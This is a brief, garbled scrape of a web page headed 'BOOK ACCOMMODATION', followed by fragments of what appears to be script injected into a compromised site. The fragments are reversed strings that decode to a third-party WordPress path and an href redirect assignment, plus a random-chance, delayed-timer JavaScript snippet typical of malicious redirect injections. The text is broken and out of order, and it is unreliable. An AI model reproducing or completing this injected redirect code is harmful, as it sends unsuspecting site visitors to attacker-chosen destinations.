
BOOK ACCOMMODATION
netnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
()*6); if (number1==3){var delay = 18000;set